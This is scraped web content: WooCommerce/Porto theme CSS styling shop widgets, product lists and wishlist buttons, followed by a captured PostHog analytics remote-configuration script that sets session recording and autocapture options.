.product_list_widget li a,.widget_shopping_cart .product-details .remove-product,.shop_table dl.variation,.select2-container .select2-choice,.select2-drop,.select2-drop-active,.form-row input[type="email"],.form-row input[type="number"],.form-row input[type="password"],.form-row input[type="search"],.form-row input[type="tel"],.form-row input[type="text"],.form-row input[type="url"],.form-row input[type="color"],.form-row input[type="date"],.form-row input[type="datetime"],.form-row input[type="datetime-local"],.form-row input[type="month"],.form-row input[type="time"],.form-row input[type="week"],.form-row select,.form-row textarea { color: #585d62; }.quantity .qty,.quantity .minus:hover,.quantity .plus:hover,.stock,.product-image .viewcart,.widget_product_categories ul li > a:hover,.widget_price_filter ul li > a:hover,.widget_layered_nav ul li > a:hover,.widget_layered_nav_filters ul li > a:hover,.widget_rating_filter ul li > a:hover,.widget_price_filter ol li > a:hover,.widget_layered_nav_filters ol li > a:hover,.widget_rating_filter ol li > a:hover,.widget_product_categories ul li > a:focus,.widget_price_filter ul li > a:focus,.widget_layered_nav ul li > a:focus,.widget_layered_nav_filters ul li > a:focus,.widget_rating_filter ul li > a:focus,.widget_price_filter ol li > a:focus,.widget_layered_nav_filters ol li > a:focus,.widget_rating_filter ol li > a:focus,.widget_product_categories ul li .toggle,.widget_price_filter ul li .toggle,.widget_layered_nav ul li .toggle,.widget_layered_nav_filters ul li .toggle,.widget_rating_filter ul li .toggle,.widget_price_filter ol li .toggle,.widget_layered_nav_filters ol li .toggle,.widget_rating_filter ol li .toggle,.widget_product_categories ul li.current > a,.widget_price_filter ul li.current > a,.widget_layered_nav ul li.current > a,.widget_layered_nav_filters ul li.current > a,.widget_rating_filter ul li.current > a,.widget_price_filter ol li.current > a,.widget_layered_nav_filters ol li.current > a,.widget_rating_filter ol li.current > a,.widget_product_categories ul li.chosen > a,.widget_price_filter ul li.chosen > a,.widget_layered_nav ul li.chosen > a,.widget_layered_nav_filters ul li.chosen > a,.widget_rating_filter ul li.chosen > a,.widget_price_filter ol li.chosen > a,.widget_layered_nav_filters ol li.chosen > a,.widget_rating_filter ol li.chosen > a,.widget_layered_nav_filters ul li a:before,.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li:hover a,.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.chosen a,ul.cart_list li .product-details a:hover,ul.product_list_widget li .product-details a:hover,ul.cart_list li a:hover,ul.product_list_widget li a:hover,.widget_shopping_cart .total .amount,.shipping_calculator h2,.cart_totals h2,.review-order.shop_table h2,.shipping_calculator h2 a,.cart_totals h2 a,.review-order.shop_table h2 a,.shop_table td.product-name,.product-subtotal .woocommerce-Price-amount { color: #947b52; }ul.products li.product .links-on-image .add-links .add_to_cart_button:hover,ul.products li.product .links-on-image .add-links .add_to_cart_read_more:hover,.product-image .viewcart:hover,.widget_price_filter .ui-slider .ui-slider-handle { background-color: #947b52; }.sidebar #yith-ajaxsearchform .btn { background: #947b52; }#yith-wcwl-popup-message,.woocommerce-cart .cart-form form,.yith-wcan-loading:before,.loader-container i.porto-ajax-loader,.product-layout-full_width .product-thumbnails-inner .img-thumbnail.selected,.product-layout-wide_grid .product-thumbnails-inner .img-thumbnail.selected { border-color: #947b52; }.yith-wcwl-add-to-wishlist a,.yith-wcwl-add-to-wishlist span { border-color: #d8d8d6; color: #302e2a; }.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a,.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span,.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a,.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span,.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a:hover,.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span:hover,.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a:hover,.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span:hover,.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a:hover:before,.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span:hover:before,.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a:hover:before,.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span:hover:before { color: #302e2a; }.yith-wcwl-add-to-wishlist span.ajax-loading { border-color: #302e2a; }.yith-wcwl-add-to-wishlist span.ajax-loading:hover { background-color: #302e2a; }.add-links .quickview { border-color: #d8d8d6; color: #302e2a; }.summary-before .ms-lightbox-btn,.product-images .zoom { background-color: #947b52; }.summary-before .ms-lightbox-btn:hover { background-color: #a5895c; }.summary-before .ms-nav-next:before,.summary-before .ms-nav-prev:before,.summary-before .ms-thumblist-fwd:before,.summary-before .ms-thumblist-bwd:before,.product-summary-wrap .price { color: #947b52; }.product-summary-wrap .yith-wcwl-add-to-wishlist a,.product-summary-wrap .yith-wcwl-add-to-wishlist span { color: inherit; }.product-summary-wrap .yith-wcwl-add-to-wishlist a:before,.product-summary-wrap .yith-wcwl-add-to-wishlist span:before { border-color: #302e2a; color: #302e2a; }.product-summary-wrap .yith-wcwl-add-to-wishlist a:hover,.product-summary-wrap .yith-wcwl-add-to-wishlist span:hover,.product-summary-wrap .yith-wcwl-add-to-wishlist a:focus,.product-summary-wrap .yith-wcwl-add-to-wishlist span:focus { background: transparent; color: #302e2a; }.product-summary-wrap .yith-wcwl-add-to-wishlist a:hover:before,.product-summary-wrap .yith-wcwl-add-to-wishlist span:hover:before,.product-summary-wrap .yith-wcwl-add-to-wishlist a:focus:before,.product-summary-wrap .yith-wcwl-add-to-wishlist span:focus:before { color: #ffffff;}.woocommerce-pagination a:hover,.woocommerce-pagination a:focus,.woocommerce-pagination span.current { border-color: #947b52; background-color: transparent; }ul.products li.product-col .product-loop-title:hover,ul.products li.product-col .product-loop-title:focus,ul.products li.product-col .product-loop-title:hover h3,ul.products li.product-col .product-loop-title:focus h3 { color: #947b52; }ul.products li.product-col .links-on-image .add-links-wrap .add-links .quickview { background-color: #302e2a; color: #ffffff; }ul.products li.product-col .links-on-image .add-links-wrap .add-links .quickview:hover { background-color: #3e3c36; }ul.products li.product-col.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .quickview { background-color: rgba(0, 0, 0, 0.6); }ul.products.list li.product-col.show-outimage-q-onimage .add_to_cart_button,ul.products.list li.product-col.show-outimage-q-onimage .add_to_cart_read_more,ul.products.list li.product-col.show-outimage-q-onimage-alt .add_to_cart_button,ul.products.list li.product-col.show-outimage-q-onimage-alt .add_to_cart_read_more,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a { background-color: #947b52; border-color: #947b52; }ul.products.list li.product-col.show-outimage-q-onimage .add-links-wrap .add-links .quickview:hover,ul.products.list li.product-col.show-outimage-q-onimage-alt .add-links-wrap .add-links .quickview:hover { color: #302e2a; }.product_title a:hover,.product_title a:focus { color: #947b52; }.add_to_cart_button:hover,.add_to_cart_read_more:hover,.add_to_cart_button:focus,.add_to_cart_read_more:focus,.add-links .add_to_cart_button:hover,.add-links .add_to_cart_read_more:hover,.add-links .add_to_cart_button:focus,.add-links .add_to_cart_read_more:focus,ul.products li.product:hover .add_to_cart_button,ul.products li.product:hover .add_to_cart_read_more,ul.list li.product .add_to_cart_button,ul.list li.product .add_to_cart_read_more { background-color: #947b52; border-color: #947b52; color: #fff; }ul.products li.product .links-on-image .add-links .add_to_cart_button,ul.products li.product .links-on-image .add-links .add_to_cart_read_more { border-color: #947b52; color: #947b52; }.widget_product_categories ul li .toggle:hover,.widget_price_filter ul li .toggle:hover,.widget_layered_nav ul li .toggle:hover,.widget_layered_nav_filters ul li .toggle:hover,.widget_rating_filter ul li .toggle:hover,.widget_price_filter ol li .toggle:hover,.widget_layered_nav_filters ol li .toggle:hover,.widget_rating_filter ol li .toggle:hover { color: #a5895c; }.widget_layered_nav ul li .count,.widget_product_categories ul li .count,.widget_rating_filter .wc-layered-nav-rating a { color: #656a70; }.widget_layered_nav_filters ul li a:hover:before { color: #a5895c; }.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a:hover { background-color: #a5895c; border-color: #a5895c; }.woocommerce #content table.shop_table.wishlist_table.cart a.remove { color: #947b52; }.woocommerce #content table.shop_table.wishlist_table.cart a.remove:hover { color: #a5895c; }.woocommerce #content table.shop_table.wishlist_table.cart a.remove:active { color: #846e49; }.product-image .labels .onhot,.summary-before .labels .onhot { background: #2ba968; color: #ffffff; }.product-image .labels .onsale,.summary-before .labels .onsale { background: #da5555; color: #ffffff; }.success-message-container { border-top: 4px solid #947b52; }.woocommerce-tabs .resp-tabs-list li.resp-tab-active,.woocommerce-tabs .resp-tabs-list li:hover { border-color: #947b52 !important; }.woocommerce-tabs h2.resp-tab-active { border-bottom-color: #947b52 !important; }.resp-vtabs.style-2 .resp-tabs-list li.resp-tab-active { border-bottom: 2px solid #947b52 !important; }.product-categories li a:hover { color: #7b858a !important; text-decoration: underline; }.featured-box.porto-user-box { border-top-color: #947b52; }.woocommerce-widget-layered-nav-list .chosen a:not(.filter-color),.filter-item-list .active .filter-item { background: #947b52; color: #fff; border-color: #947b52; }.porto-related-products { background: #f4f4f4; }

--- FILE ---
content_type: application/javascript
request_url: https://us-assets.i.posthog.com/array/phc_eZsyMQpgGg4slFZXOXAC3Fll8huPQIEr4EMDrnJZuJS/config.js
body_size: -148
content:
(function() {
  window._POSTHOG_REMOTE_CONFIG = window._POSTHOG_REMOTE_CONFIG || {};
  window._POSTHOG_REMOTE_CONFIG['phc_eZsyMQpgGg4slFZXOXAC3Fll8huPQIEr4EMDrnJZuJS'] = {
    config: {"token": "phc_eZsyMQpgGg4slFZXOXAC3Fll8huPQIEr4EMDrnJZuJS", "supportedCompression": ["gzip", "gzip-js"], "hasFeatureFlags": false, "captureDeadClicks": false, "capturePerformance": {"network_timing": true, "web_vitals": false, "web_vitals_allowed_metrics": null}, "autocapture_opt_out": false, "autocaptureExceptions": true, "analytics": {"endpoint": "/i/v0/e/"}, "elementsChainAsString": true, "errorTracking": {"autocaptureExceptions": true, "suppressionRules": []}, "logs": {"captureConsoleLogs": false}, "sessionRecording": {"endpoint": "/s/", "consoleLogRecordingEnabled": true, "recorderVersion": "v2", "sampleRate": null, "minimumDurationMilliseconds": null, "linkedFlag": null, "networkPayloadCapture": null, "masking": null, "urlTriggers": [], "urlBlocklist": [], "eventTriggers": [], "triggerMatchType": null, "scriptConfig": {"script": "posthog-recorder"}, "recordCanvas": true, "canvasFps": 3, "canvasQuality": "0.4"}, "heatmaps": false, "conversations": false, "surveys": false, "productTours": false, "defaultIdentifiedOnly": true},
    siteApps: []
  }
})();